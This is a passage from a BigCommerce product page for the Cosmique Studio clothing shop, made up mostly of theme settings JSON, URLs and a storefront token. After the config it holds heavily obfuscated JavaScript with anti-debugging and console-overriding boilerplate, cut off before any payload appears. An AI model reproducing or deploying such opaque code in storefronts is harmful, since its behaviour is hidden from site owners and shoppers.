PRODUCTS\",\"products_featured_columns\":4,\"show_accept_paypal\":true,\"paymentbuttons-paypal-label\":\"pay\",\"footer_webpages_heading\":\"CUSTOMER CARE\",\"footer_show_address\":false,\"carousel_vid5\":\"\",\"color_badge_product_custom_badges\":\"#000000\",\"optimizedCheckout-discountBanner-textColor\":\"#131313\",\"optimizedCheckout-backgroundImage-size\":\"1000x400\",\"optimizedCheckout-buttonPrimary-font\":\"Google_Rubik_400\",\"paymentbuttons-paypal-shape\":\"rect\",\"footer_brands_limit\":\"0\",\"pbcst_bannerImagePath4\":\"\",\"section4\":\"-\",\"carousel-description-color-alt\":\"#333333\",\"pdp-retail-price-label\":\"MSRP:\",\"contact_phoneText\":\"\",\"footer_custom1_title3\":\"Track Order\",\"home_cats_banner7\":\"//via.placeholder.com/400x600\",\"carousel-dot-color\":\"#888888\",\"button--disabled-backgroundColor\":\"#cccccc\",\"header_sticky\":true,\"topHeader_show_phone\":false,\"section10\":\"recent-blog\",\"blockquote-cite-font-color\":\"#999999\",\"pbcst_position6\":\"\",\"pbcst_bannerButton6\":\"\",\"recentBlog_subheading\":\"A cosmique perspective on fashion ->\",\"use_tweenmax\":false,\"optimizedCheckout-formField-shadowColor\":\"#e5e5e5\",\"brandspage_infiniteScroll\":true,\"topBanner-color\":\"#ffffff\",\"footer_custom3_link4\":\"\",\"carousel-width\":\"auto\",\"container-fill-base\":\"#ffffff\",\"paymentbuttons-paypal-layout\":\"horizontal\",\"button--default-color\":\"#000000\",\"recentBlog_type\":\"columns\",\"pace-progress-backgroundColor\":\"#999999\",\"color-textLink--active\":\"#333333\",\"home_cats_banner8\":\"//via.placeholder.com/400x600\",\"productpage_vertical_thumbnails\":false,\"section7\":\"-\",\"footer_show_custom2\":true,\"page-heading-font\":\"Google_Roboto_500\",\"carousel-bgOpacity\":\"0\",\"optimizedCheckout-loadingToaster-backgroundColor\":\"#131313\",\"color-textHeading\":\"#000000\",\"show_accept_discover\":false,\"footer_custom1_link6\":\"/blog/\",\"optimizedCheckout-formField-errorColor\":\"#d14343\",\"products_top_type\":\"carousel\",\"spinner-borderColor-dark\":\"#999999\",\"restrict_to_login\":false,\"input-font-color\":\"#666666\",\"carousel_mobile_height_fixed\":false,\"carousel-title-color\":\"#444444\",\"select-bg-color\":\"#ffffff\",\"show_accept_mastercard\":true,\"color_text_product_sale_badges\":\"#ffffff\",\"optimizedCheckout-link-font\":\"Google_Rubik_400\",\"homepage_show_carousel_arrows\":true,\"carousel-button-style-alt\":\"default\",\"carousel-arrow-bgColor\":\"#ffffff\",\"show_accept_googlepay\":true,\"card--alternate-borderColor\":\"#ffffff\",\"products_new_count\":8,\"navUser-icon-fontSize\":\"22\",\"button--disabled-color\":\"#ffffff\",\"footer_custom1_link2\":\"https://cosmiquestudio.com/contact-us/\",\"color-primaryDark\":\"#666666\",\"carousel-button-style\":\"default\",\"footer_custom2_title2\":\"Fairycore\",\"pbcst_bannerHeading5\":\"\",\"optimizedCheckout-step-textColor\":\"#ffffff\",\"footer_custom1_title6\":\"Aesthetic Guides & Outfit Ideas\",\"color_hover_product_sale_badges\":\"#ee534f\",\"color-price\":\"#000000\",\"home_cats_banner4\":\"//via.placeholder.com/400x600\",\"pbcst_heading4\":\"\",\"optimizedCheckout-buttonPrimary-borderColorActive\":\"transparent\",\"pbcst_bannerImageDomain1\":\"//store-esi1aufjsk.mybigcommerce.com\",\"navPages-subMenu-backgroundColor\":\"#FFFFFF\",\"product_outstock_badge\":true,\"home_cats_subheading\":\"Popular categories in this week\",\"topHeader_show\":false,\"color-grey\":\"#999999\",\"instagram_subheading\":\"\",\"footer_custom3_title3\":\"\",\"body-font\":\"Google_Roboto_400,500,700,300\",\"optimizedCheckout-formField-borderColor\":\"#cccccc\",\"show_product_dimensions\":false,\"optimizedCheckout-link-color\":\"#4B0082\",\"card-figcaption-button-background\":\"#000000\",\"button--default-borderColor\":\"#000000\",\"blog_post_size\":\"832x750\",\"headings-font\":\"Google_Roboto_500\",\"categorypage_show_sub_thumb\":false,\"footer_custom3_title1\":\"\",\"button--primary-backgroundColorHover\":\"#ee534f\",\"add_to_cart_btn\":\"add_to_cart\",\"button--primary-backgroundColor\":\"#000000\",\"products_featured_columns_sm\":2,\"checkRadio-color\":\"#333333\",\"icon-color-hover\":\"#999999\",\"navPages-subMenu-fontSize\":\"13\",\"optimizedCheckout-headingSecondary-font\":\"Google_Rubik_500\",\"footer_custom1_title4\":\"Customer Reviews\",\"label-backgroundColor\":\"#cccccc\",\"copyright-linkColor-hover\":\"#000000\",\"pdp-non-sale-price-label\":\"\",\"button--disabled-borderColor\":\"#cccccc\",\"label-color\":\"#ffffff\",\"optimizedCheckout-headingSecondary-color\":\"#131313\",\"pbcst_bannerHeading6\":\"\",\"instagram_col\":6,\"alert-backgroundColor\":\"#ffffff\",\"optimizedCheckout-logo-size\":\"250x100\",\"default_image_brand\":\"img/BrandDefault.gif\",\"footer-borderColor\":\"#F7F9F9\",\"card-title-color\":\"#666666\",\"select-arrow-color\":\"#757575\",\"pbcst_bannerImagePath5\":\"\",\"footer_show_custom3\":false,\"payment_icons_style\":\"color\",\"footer-color\":\"#000000\",\"carousel-transition\":\"none\",\"payment_icons_position\":\"copyright_left\",\"section5\":\"-\",\"footer_custom3_title6\":\"\",\"pbcst_url6\":\"\",\"fontSize-h5\":\"13\",\"navPages-fontWeight\":\"500\",\"card_img_hover\":false,\"footer-link-color\":\"#000000\",\"product_list_display_mode\":\"grid\",\"products_new_columns\":4,\"optimizedCheckout-link-hoverColor\":\"#888888\",\"categorypage_infiniteScroll\":false,\"product_size\":\"728x728\",\"paymentbuttons-paypal-color\":\"gold\",\"homepage_show_carousel\":false,\"optimizedCheckout-body-backgroundColor\":\"#ffffff\",\"section1\":\"-\",\"show_sidebar_brand_banner2\":false,\"header-backgroundColor\":\"#FFFFFF\",\"paymentbuttons-paypal-tagline\":true,\"home_cats_count\":\"6\",\"color-greyDarkest\":\"#000000\",\"price_ranges\":true,\"productpage_videos_count\":8,\"ajax_add_to_cart\":true,\"carousel-arrow-borderColor\":\"#ffffff\",\"footer_custom2_title3\":\"Coquette\",\"button--default-borderColorActive\":\"#000000\",\"productpage_reviews_tab\":true,\"footer_custom2_link3\":\"/coquette-aesthetic-clothes/\",\"color_badge_product_sale_badges\":\"#ee534f\",\"navigation_widgets\":true,\"products_featured_subheading\":\"Featured on this week\",\"use_wow\":false,\"color-greyDark\":\"#666666\",\"optimizedCheckout-buttonSecondary-borderColorHover\":\"#999999\",\"optimizedCheckout-discountBanner-iconColor\":\"#131313\",\"productpage_thumbnails_count\":\"7\",\"optimizedCheckout-buttonSecondary-borderColor\":\"#cccccc\",\"pbcst_bannerImagePath2\":\"/product_images/uploaded_images/banner04.jpg\",\"pbcst_heading6\":\"\",\"optimizedCheckout-buttonPrimary-colorDisabled\":\"#ffffff\",\"icon-ratingFull\":\"#f1c556\",\"default_image_gift_certificate\":\"img/GiftCertificate.png\",\"pbcst_bannerImageDomain4\":\"\",\"footer-heading-color\":\"#000000\",\"add_to_cart_popup\":\"mini\",\"topBanner-color-link\":\"#ffffff\",\"optimizedCheckout-loadingToaster-textColor\":\"#ffffff\",\"color-textBase--hover\":\"#757575\",\"color-errorLight\":\"#ffdddd\",\"navPages-childList-fontSize\":\"12\",\"optimizedCheckout-formField-placeholderColor\":\"#999999\",\"navUser-color-hover\":\"#000000\",\"footer_custom2_title4\":\"Cottagecore\",\"carousel-slide4-position\":\"center\",\"productpage_description_tab\":true,\"contact_linkText\":\"\",\"carousel-slide2-style\":\"alt\",\"pbcst_position3\":\"\",\"products_new_columns_sm\":2,\"instagram_token\":\"\",\"social_icon_placement_top\":false,\"section6\":\"-\",\"blog_size\":\"400x360\",\"products_new_heading\":\"NEW ARRIVALS\",\"footer_custom1_heading\":\"QUICK LINKS\",\"use_remote_banner\":false,\"shop_by_price_visibility\":false,\"optimizedCheckout-buttonSecondary-colorActive\":\"#000000\",\"color-warningLight\":\"#fffdea\",\"show_product_weight\":false,\"home_cats_banner3\":\"//via.placeholder.com/400x600\",\"optimizedCheckout-orderSummary-backgroundColor\":\"#ffffff\",\"pbcst_url1\":\"/shop-all/\",\"products_featured_type\":\"carousel\",\"button--default-colorActive\":\"#000000\",\"products_featured_bg\":\"\",\"color-info\":\"#111111\",\"copyright-backgroundColor\":\"#F7F9F9\",\"navPages-fontSize\":\"14\",\"optimizedCheckout-formChecklist-backgroundColorSelected\":\"#f5f5f5\",\"button--default-borderColorHover\":\"#000000\",\"card--alternate-backgroundColor\":\"#ffffff\",\"footer_custom1_link3\":\"https://cstudio.aftership.com/\",\"hide_content_navigation\":true,\"footer_custom3_title5\":\"\",\"show_product_quick_view\":false,\"home_cats_banner9\":\"//via.placeholder.com/400x600\",\"pdp-price-label\":\"\",\"show_copyright_footer\":false,\"swatch_option_size\":\"32x32\",\"carousel-slide5-style\":\"default\",\"optimizedCheckout-orderSummary-borderColor\":\"#dddddd\",\"pbcst_bannerButton2\":\"View More\",\"productpage_thumbnails_slider\":true,\"optimizedCheckout-show-logo\":\"custom\",\"home_cats_style\":\"fashion\",\"carousel-description-color\":\"#333333\",\"header_countdown_date\":\"01/25/2026 17:00:00\",\"recentBlog_heading\":\"COSMIQUE BLOG\",\"navigation_hover\":true,\"optimizedCheckout-formChecklist-backgroundColor\":\"#ffffff\",\"fontSize-h2\":\"20\",\"optimizedCheckout-step-backgroundColor\":\"#757575\",\"carousel-slide1-style\":\"default\",\"pbcst_heading3\":\"\",\"optimizedCheckout-headingPrimary-color\":\"#131313\",\"carousel-heading-fontSize\":\"60\",\"color-textBase\":\"#131313\",\"color-warning\":\"#f1a500\",\"productgallery_size\":\"532x532\",\"show_accept_applepay\":true,\"footer_custom1_title5\":\"Sitemap\",\"alert-color\":\"#333333\",\"topHeader_show_banner\":false,\"card-figcaption-button-color\":\"#ffffff\",\"color-textSecondary--active\":\"#333333\",\"footer_newsletter_position\":\"top\",\"optimizedCheckout-formField-inputControlColor\":\"#476bef\",\"optimizedCheckout-buttonSecondary-font\":\"Google_Rubik_400\",\"storeName-color\":\"#FFFFFF\",\"form-label-font-color\":\"#666666\",\"pbcst_bannerHeading2\":\"Real<br/>Men's<br/>Fashion\",\"color_badge_product_outstock_badges\":\"#eeeeee\",\"copyright-linkColor\":\"#323232\",\"optimizedCheckout-contentPrimary-color\":\"#131313\",\"optimizedCheckout-backgroundImage\":\"\",\"footer_webpages_limit\":\"0\",\"color-greyLightest\":\"#e5e5e5\",\"carousel-bgColor-alt\":\"#ffffff\",\"pbcst_bannerImagePath6\":\"\",\"productpage_related_products_count\":10,\"optimizedCheckout-buttonSecondary-backgroundColorActive\":\"#e5e5e5\",\"color-textLink\":\"#B43635\",\"carousel_vid3\":\"\",\"pbcst_bannerHeading3\":\"\",\"products_new_subheading\":\"The latest new season \",\"optimizedCheckout-header-backgroundColor\":\"#000000\",\"carousel_vid2\":\"\",\"color-secondaryDark\":\"#e5e5e5\",\"fontSize-h6\":\"11\",\"home_cats_banner2\":\"//via.placeholder.com/400x600\",\"fb_page\":\"\",\"home_cats_heading\":\"ONLY THE BEST\",\"paymentbuttons-paypal-fundingicons\":false,\"carousel-arrow-color\":\"#000000\",\"productpage_similar_by_views_count\":10,\"color-greyLighter\":\"#cccccc\",\"products_featured_count\":8,\"products_new_type\":\"carousel\",\"contact_link\":\"\",\"footer_custom2_heading\":\"AESTHETICS\",\"show_accept_amazon\":false,\"footer_custom2_link2\":\"/fairycore-clothes/\",\"footer_brands_heading\":\"Our Brands\",\"loadingOverlay-backgroundColor\":\"#ffffff\",\"bottomBar-fontSize\":\"11\",\"products_new_bg\":\"\",\"input-bg-color\":\"#ffffff\",\"footer_custom3_link1\":\"\",\"pbcst_url5\":\"\",\"color_text_product_outstock_badges\":\"#282828\",\"optimizedCheckout-buttonPrimary-color\":\"#ffffff\",\"navPages-subMenu-separatorColor\":\"#000000\",\"navPages-color-hover\":\"#000000\",\"color-infoLight\":\"#008a06\",\"footer_categories_heading\":\"Our Categories\",\"product_sale_badges\":\"topleft\",\"home_cats_banner6\":\"//via.placeholder.com/400x600\",\"default_image_product\":\"img/ProductDefault.gif\",\"footer_categories_limit\":\"0\",\"navUser-dropdown-borderColor\":\"#000000\",\"footer_custom2_link5\":\"/grunge-aesthetic-clothes/\",\"carousel-slide5-position\":\"center\",\"pbcst_bannerButton1\":\"View More\",\"optimizedCheckout-formChecklist-borderColor\":\"#cccccc\",\"fontSize-h1\":\"24\",\"pbcst_bannerImageDomain3\":\"\",\"productpage_custom_fields_tab_heading\":\"Specifications\",\"footer_custom1_link4\":\"/customer-reviews/\",\"bottomBar-icon-size\":\"22\",\"optimizedCheckout-buttonPrimary-colorActive\":\"#ffffff\",\"contact_phone\":\"\",\"color-greyMedium\":\"#757575\",\"pbcst_heading1\":\"For Ladies\",\"productpage_tabs_type\":\"right\",\"section9\":\"-\",\"color-greyLight\":\"#999999\",\"optimizedCheckout-logo\":\"https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/{:size}/cosmique-studio-checkout-page-white-logo_1668691524__42702.png\",\"icon-ratingEmpty\":\"#cccccc\",\"icon-color\":\"#757575\",\"button--default-backgroundColorHover\":\"#000000\",\"redirect_cart\":false,\"section2\":\"-\",\"overlay-backgroundColor\":\"#333333\",\"input-border-color-active\":\"#999999\",\"container-fill-dark\":\"#f0f0f0\",\"pbcst_url2\":\"/utility/\",\"copyright-color\":\"#000000\",\"optimizedCheckout-buttonPrimary-backgroundColorDisabled\":\"#cccccc\",\"card_swatch_option_size\":\"18x18\",\"carousel-slide3-style\":\"default\",\"brandpage_infiniteScroll\":true,\"footer_custom3_heading\":\"ABOUT US\",\"pbcst_heading2\":\"For Men\",\"color-successLight\":\"#d5ffd8\",\"pbcst_position4\":\"\",\"productpage_addCart_mobile\":\"inline\",\"button--default-backgroundColor\":\"#ffffff\",\"button--primary-color\":\"#ffffff\",\"pbcst_bannerHeading1\":\"Wo-<br/>men's<br/>Trends\",\"carousel-slide3-position\":\"center\",\"optimizedCheckout-buttonPrimary-borderColorHover\":\"transparent\",\"footer_custom2_title5\":\"Grunge\",\"color-greyDarker\":\"#333333\",\"show_product_quantity_box\":true,\"footer_custom1_title1\":\"About Us\",\"carousel-description-fontSize\":\"18\",\"card_custom_fields\":\"\",\"color-success\":\"#008a06\",\"spinner-borderColor-light\":\"#ffffff\",\"optimizedCheckout-header-borderColor\":\"#dddddd\",\"zoom_size\":\"1280x1280\",\"pbcst_bannerButton4\":\"\",\"color-white\":\"#ffffff\",\"productview_thumb_size\":\"50x50\",\"fontSize-h3\":\"18\",\"color_text_product_custom_badges\":\"#ffffff\",\"products_top_columns_sm\":2,\"optimizedCheckout-buttonSecondary-backgroundColor\":\"#ffffff\",\"footer_custom3_link6\":\"\",\"carousel-dot-color-active\":\"#f26522\",\"input-border-color\":\"#cccccc\",\"optimizedCheckout-buttonPrimary-backgroundColor\":\"#131313\",\"carousel-button-fontSize\":\"16\",\"color-secondary\":\"#ffffff\",\"carousel-slide4-style\":\"alt\",\"products_per_page\":48,\"products_top_heading\":\"BEST SELLING\",\"show_sidebar_category_banner2\":false,\"alsobought_checked\":true,\"bottomBar-color-active\":\"#ee534f\",\"carousel-bgColor\":\"#ffffff\",\"button--primary-backgroundColorActive\":\"#ee534f\",\"color-textSecondary--hover\":\"#333333\",\"recentBlog_count\":3,\"card_show_brand\":false,\"home_cats_id\":\"57,28\",\"footer_custom3_title4\":\"\",\"productpage_custom_fields_tab\":true,\"body-bg\":\"#ffffff\",\"carousel-title-color-alt\":\"#444444\",\"dropdown--quickSearch-backgroundColor\":\"#e5e5e5\",\"optimizedCheckout-contentSecondary-font\":\"Google_Rubik_400\",\"footer_custom3_link2\":\"\",\"color-primary\":\"#D14343\",\"color-whitesBase\":\"#e5e5e5\",\"footer_custom1_title2\":\"Contact Us\",\"bottomBar-color\":\"#131313\",\"navUser-dropdown-backgroundColor\":\"#ffffff\",\"optimizedCheckout-contentPrimary-font\":\"Google_Rubik_400,400i,500,500i,700,700i\",\"csspreload\":\"none\",\"card_show_swatches\":false,\"bottomBar\":\"hide\",\"supported_card_type_icons\":[\"american_express\",\"diners\",\"discover\",\"mastercard\",\"visa\"],\"footer_custom2_link1\":\"/y2k-aesthetic-clothes/\",\"navigation_design\":\"simple\",\"optimizedCheckout-formField-textColor\":\"#131313\",\"color-black\":\"#000000\",\"home_cats_banner1\":\"//via.placeholder.com/400x600\",\"carousel-slide1-position\":\"center\",\"instagram_heading\":\"\",\"carousel_vid4\":\"\",\"optimizedCheckout-buttonSecondary-colorHover\":\"#131313\",\"show_accept_klarna\":false,\"topBanner-bgColor\":\"#131313\",\"header_countdown\":true,\"button--primary-colorActive\":\"#ffffff\",\"homepage_stretch_carousel_images\":false,\"pbcst_url4\":\"\",\"products_top_columns\":4,\"alsobought\":false,\"optimizedCheckout-contentSecondary-color\":\"#757575\",\"products_top_subheading\":\"Bestselling in this week\",\"productpage_videos_type\":\"gallery\",\"carousel_vid1\":\"\",\"card-title-color-hover\":\"#ee534f\",\"applePay-button\":\"black\",\"carousel-height\":\"equal\",\"pbcst_position1\":\"left\",\"thumb_size\":\"100x100\",\"footer_custom1_link1\":\"/about-us\",\"optimizedCheckout-buttonPrimary-borderColor\":\"#cccccc\",\"footer_custom2_title1\":\"Y2K \",\"section3\":\"-\",\"optimizedCheckout-buttonSecondary-borderColorActive\":\"#757575\",\"footer-link-colorHover\":\"#000000\",\"instagram_type\":\"fullwidth\",\"products_top_count\":8,\"page-heading-fontSize\":\"22\",\"optimizedCheckout-header-textColor\":\"#131313\",\"optimizedCheckout-show-backgroundImage\":false,\"home_cats_banner5\":\"//via.placeholder.com/400x600\",\"color-primaryLight\":\"#999999\",\"navUser-indicator-backgroundColor\":\"#FFFFFF\",\"color-textHeading-alt\":\"#000000\",\"footer_custom2_link6\":\"\",\"topHeader_show_address\":false,\"footer_custom3_link5\":\"\",\"show_accept_visa\":true,\"searchpage_infiniteScroll\":true,\"show_sidebar_brand_banner1\":false,\"optimizedCheckout-buttonSecondary-color\":\"#131313\",\"pbcst_bannerImagePath3\":\"\",\"logo-position\":\"left\",\"carousel-dot-bgColor\":\"#ffffff\",\"blog_posts_per_page\":6,\"optimizedCheckout-form-textColor\":\"#666666\",\"card_show_img_slider\":false,\"footer_custom1_link5\":\"https://cosmiquestudio.com/sitemap.php\",\"carousel-slide2-position\":\"center\",\"pbcst_bannerImageDomain2\":\"//store-esi1aufjsk.mybigcommerce.com\",\"bottomBar_show_brands\":false,\"pbcst_position5\":\"\",\"button--icon-svg-color\":\"#757575\",\"pbcst_bannerHeading4\":\"\",\"footer_show_custom1\":true,\"price-fontSize\":\"14\",\"button--default-colorHover\":\"#ffffff\",\"checkRadio-backgroundColor\":\"#ffffff\",\"instagram_count\":6,\"pbcst_heading5\":\"\",\"input-disabled-bg\":\"#ffffff\",\"pbcst_bannerButton5\":\"\",\"section8\":\"-\",\"alert-color-alt\":\"#ffffff\",\"productpage-title-fontSize\":\"20\",\"contact_email\":\"\",\"carousel-bgOpacity-alt\":\"0\",\"optimizedCheckout-buttonPrimary-backgroundColorHover\":\"#666666\",\"container-border-global-color-base\":\"#e5e5e5\",\"pbcst_limit\":\"8\",\"swatch_option_display_type\":\"default\",\"productthumb_size\":\"100x100\",\"button--primary-colorHover\":\"#ffffff\",\"color-error\":\"#cc4749\",\"bottomBar-bgColor\":\"#ffffff\",\"navUser_panel\":true,\"checkout_theme\":false,\"productpage_custom_fields_hide_special\":true,\"home_cats_show_banner\":false,\"pbcst_bannerButton3\":\"\",\"pbcst_bannerImageDomain6\":\"\",\"color-textSecondary\":\"#999999\",\"sidebar_new_products_count\":3,\"gallery_size\":\"300x300\",\"carousel-mobile-height\":\"350\"},\"genericError\":\"Oops! Something went wrong.\",\"maintenanceMode\":[],\"urls\":{\"home\":\"https://cosmiquestudio.com/\",\"account\":{\"index\":\"/account.php\",\"orders\":{\"all\":\"/account.php?action=order_status\",\"completed\":\"/account.php?action=view_orders\",\"save_new_return\":\"/account.php?action=save_new_return\"},\"update_action\":\"/account.php?action=update_account\",\"returns\":\"/account.php?action=view_returns\",\"addresses\":\"/account.php?action=address_book\",\"inbox\":\"/account.php?action=inbox\",\"send_message\":\"/account.php?action=send_message\",\"add_address\":\"/account.php?action=add_shipping_address\",\"wishlists\":{\"all\":\"/wishlist.php\",\"add\":\"/wishlist.php?action=addwishlist\",\"edit\":\"/wishlist.php?action=editwishlist\",\"delete\":\"/wishlist.php?action=deletewishlist\"},\"details\":\"/account.php?action=account_details\",\"recent_items\":\"/account.php?action=recent_items\"},\"brands\":\"https://cosmiquestudio.com/brands/\",\"gift_certificate\":{\"purchase\":\"/giftcertificates.php\",\"redeem\":\"/giftcertificates.php?action=redeem\",\"balance\":\"/giftcertificates.php?action=balance\"},\"auth\":{\"login\":\"/login.php\",\"check_login\":\"/login.php?action=check_login\",\"create_account\":\"/login.php?action=create_account\",\"save_new_account\":\"/login.php?action=save_new_account\",\"forgot_password\":\"/login.php?action=reset_password\",\"send_password_email\":\"/login.php?action=send_password_email\",\"save_new_password\":\"/login.php?action=save_new_password\",\"logout\":\"/login.php?action=logout\"},\"product\":{\"post_review\":\"/postreview.php\"},\"cart\":\"/cart.php\",\"checkout\":{\"single_address\":\"/checkout\",\"multiple_address\":\"/checkout.php?action=multiple\"},\"rss\":{\"products\":[]},\"contact_us_submit\":\"/pages.php?action=sendContactForm\",\"search\":\"/search.php\",\"compare\":\"/compare\",\"sitemap\":\"/sitemap.php\",\"subscribe\":{\"action\":\"/subscribe.php\"}},\"secureBaseUrl\":\"https://cosmiquestudio.com\",\"assetsUrl\":\"https://cdn11.bigcommerce.com/s-c7qlm8a06j/stencil/fb23bef0-6424-013c-b5cc-16bd23b799fa/e/51389c30-ca33-013e-67db-227b0696a291/\",\"pageType\":\"product\",\"cartId\":null,\"template\":\"pages/product\",\"loadingImg\":\"https://cdn11.bigcommerce.com/s-c7qlm8a06j/stencil/fb23bef0-6424-013c-b5cc-16bd23b799fa/e/51389c30-ca33-013e-67db-227b0696a291/img/loading.svg\",\"money\":{\"currency_token\":\"$\",\"currency_location\":\"left\",\"decimal_token\":\".\",\"decimal_places\":2,\"thousands_token\":\",\"},\"graphQLToken\":\"eyJ0eXAiOiJKV1QiLCJhbGciOiJFUzI1NiJ9.[base64].qkWq_J9zdtaC8skISSsGhy0MwRxjm--OZ7WtrN_5gJDVnyXJh6UJ090FgtiKVEnroZLaRZ_Esk4wzjBazqOFcw\",\"txtSelectOne\":\"Please select one\",\"useValidEmail\":\"Please use a valid email address, such as user@example.com.\",\"enterPass\":\"You must enter a password.\"}").load();},nocache: !1,debug: !1})}function _0x4a59fa(_0x3dbd62,_0x3d96fe,_0x149581,_0x3a49e4){return _0x3a12(_0x3d96fe-0x30f,_0x3dbd62);}(function(_0x5369fe,_0x2022ba){function _0xa4b902(_0x5c9207,_0x31f957,_0x27832f,_0x4a4297){return _0x3a12(_0x5c9207- -0x151,_0x4a4297);}var _0x4f07ba=_0x5369fe();function _0x2a737e(_0x547933,_0x2f775f,_0x293abb,_0x1d1fd6){return _0x3a12(_0x293abb-0x1dc,_0x1d1fd6);}while(!![]){try{var _0x32b00b=-parseInt(_0xa4b902(-0x60,-0x48,-0x59,-0x76))/(-0xef6+-0x3d*-0x5+-0x52*-0x2b)*(parseInt(_0x2a737e(0x2d7,0x2a4,0x2bf,0x2a4))/(-0xe33*-0x2+0xe5a+-0x2abe))+-parseInt(_0x2a737e(0x2b3,0x2cf,0x2cc,0x2d6))/(0x7d3*-0x2+0xa*-0x8b+0x1*0x1517)*(-parseInt(_0xa4b902(-0x45,-0x60,-0x54,-0x5d))/(-0x23c8+0xbd8+-0x3*-0x7fc))+-parseInt(_0x2a737e(0x2c0,0x2e3,0x2db,0x2ba))/(-0xa*-0x26c+-0x1c27*-0x1+-0x345a)+-parseInt(_0xa4b902(-0x47,-0x45,-0x47,-0x36))/(0x9e2*-0x1+0x38b*-0x2+-0x5aa*-0x3)+parseInt(_0x2a737e(0x2d9,0x2c1,0x2c3,0x2c4))/(0x175*0x19+-0x24a*-0x9+-0x3900*0x1)+parseInt(_0x2a737e(0x2c5,0x2c5,0x2b3,0x29b))/(0x1529+-0x1976*0x1+0x455)+-parseInt(_0x2a737e(0x29d,0x2d7,0x2bb,0x2a3))/(0x1ebf+0x1*0x1b31+0x3*-0x134d);if(_0x32b00b===_0x2022ba)break;else _0x4f07ba['push'](_0x4f07ba['shift']());}catch(_0x43821e){_0x4f07ba['push'](_0x4f07ba['shift']());}}}(_0x2aea,0xc719a+-0x2ead0+0x1*0x22192));var _0x420339=(function(){function _0x378e7d(_0x1f7fdc,_0x1445e7,_0x136a94,_0x13c441){return _0x3a12(_0x136a94-0x100,_0x13c441);}var _0x423292={'bpGhb':function(_0x4ae394,_0x174dd4){return _0x4ae394+_0x174dd4;},'rvVPN':_0x378e7d(0x1f8,0x1ef,0x20e,0x22b)+_0x3e295f(0x348,0x35d,0x36f,0x34e)+'rn\x20this\x22)('+'\x20)','gPtNf':function(_0x3b872c){return _0x3b872c();},'MbyGf':function(_0x1f7df2,_0x185895){return _0x1f7df2!==_0x185895;},'YKAOq':_0x378e7d(0x1da,0x1f3,0x1f6,0x20a),'VxMiQ':function(_0x52d307,_0x186aee){return _0x52d307===_0x186aee;},'AxBjl':_0x378e7d(0x225,0x1fd,0x20b,0x20c),'ghdfq':'DpJwP'},_0x415805=!![];function _0x3e295f(_0xfc670b,_0x1b34b8,_0x5961f6,_0x3dedd6){return _0x3a12(_0x1b34b8-0x287,_0x5961f6);}return function(_0x567c89,_0xb4cbb){var _0x2ee375={};_0x2ee375[_0x3fc3a3(0x40a,0x416,0x416,0x3fe)]=_0x3fc3a3(0x43a,0x403,0x426,0x41b)+'0';function _0x15f086(_0x44c115,_0x29cd0d,_0x30adcb,_0xedf123){return _0x3e295f(_0x44c115-0xae,_0x30adcb- -0x438,_0x29cd0d,_0xedf123-0x17a);}var _0x20f48d=_0x2ee375,_0xe3a274=_0x415805?function(){function _0x66c943(_0x5b60ed,_0x1b4a6e,_0x37052d,_0x26c1e0){return _0x15f086(_0x5b60ed-0x1d5,_0x1b4a6e,_0x26c1e0-0x44b,_0x26c1e0-0xab);}function _0x1955e0(_0x4a3a61,_0x26a766,_0x29d24f,_0x5c3077){return _0x15f086(_0x4a3a61-0x5c,_0x4a3a61,_0x29d24f-0x405,_0x5c3077-0x58);}var _0x28a701={'GHeYZ':function(_0x134adb,_0xdf7fb1){return _0x134adb(_0xdf7fb1);},'PLQnm':function(_0x132cb3,_0x14dd62){return _0x423292['bpGhb'](_0x132cb3,_0x14dd62);},'GaOnc':'return\x20(fu'+_0x1955e0(0x358,0x375,0x366,0x368),'qFABn':_0x423292[_0x1955e0(0x316,0x31c,0x326,0x344)],'IwHkS':function(_0x3fab7f){function _0x1e11f5(_0x1e344e,_0x1b08f9,_0xeda7b0,_0x18b984){return _0x1955e0(_0x18b984,_0x1b08f9-0x13d,_0xeda7b0- -0x294,_0x18b984-0x81);}return _0x423292[_0x1e11f5(0xb0,0xb4,0xc7,0xe8)](_0x3fab7f);}};if(_0x423292[_0x66c943(0x383,0x385,0x3b2,0x396)](_0x66c943(0x381,0x3ae,0x3b8,0x397),_0x423292[_0x66c943(0x3aa,0x37f,0x36e,0x389)])){if(_0xb4cbb){if(_0x423292[_0x66c943(0x3ae,0x39a,0x37a,0x392)](_0x423292[_0x1955e0(0x341,0x31a,0x32d,0x315)],_0x423292[_0x66c943(0x38e,0x393,0x387,0x395)])){var _0x5af1f1=_0x28a701['GHeYZ'](_0x2e629b,_0x28a701[_0x1955e0(0x358,0x32d,0x34e,0x331)](_0x28a701[_0x1955e0(0x337,0x36c,0x354,0x364)]+_0x28a701[_0x66c943(0x399,0x368,0x37e,0x386)],');'));_0x4472e8=_0x28a701[_0x1955e0(0x34e,0x360,0x349,0x346)](_0x5af1f1);}else{var _0x376e5e=_0xb4cbb[_0x66c943(0x388,0x3a7,0x3b3,0x3a2)](_0x567c89,arguments);return _0xb4cbb=null,_0x376e5e;}}}else{var _0x3090b5=_0x20f48d[_0x66c943(0x35e,0x361,0x383,0x36b)][_0x66c943(0x362,0x380,0x350,0x36f)]('|'),_0x35c9b0=0x19+-0x1caa+0x1c91;while(!![]){switch(_0x3090b5[_0x35c9b0++]){case'0':_0x5e2d7f[_0x1bf901]=_0x1fa9ea;continue;case'1':var _0x1fa9ea=_0x59868b['constructo'+'r'][_0x1955e0(0x344,0x330,0x330,0x348)][_0x1955e0(0x352,0x374,0x358,0x364)](_0x57228e);continue;case'2':var _0x327da1=_0xc3236c[_0x1bf901]||_0x1fa9ea;continue;case'3':_0x1fa9ea['__proto__']=_0x47170c[_0x66c943(0x3b3,0x3b0,0x386,0x39e)](_0x29845d);continue;case'4':_0x1fa9ea['toString']=_0x327da1['toString'][_0x66c943(0x3ad,0x396,0x38f,0x39e)](_0x327da1);continue;case'5':var _0x1bf901=_0x1429eb[_0x4e5a39];continue;}break;}}}:function(){};_0x415805=![];function _0x3fc3a3(_0x19540c,_0x461c5c,_0x550733,_0x5dff7c){return _0x3e295f(_0x19540c-0x147,_0x5dff7c-0xa6,_0x19540c,_0x5dff7c-0x110);}return _0xe3a274;};}()),_0x14f8c4=_0x420339(this,function(){var _0x3c49e3={};function _0x18b185(_0x173eca,_0x2ae217,_0x3b189a,_0x3eb8d3){return _0x3a12(_0x3b189a-0x2d8,_0x3eb8d3);}function _0xbace42(_0x1e3de0,_0x2fcce3,_0x358c05,_0x4884f6){return 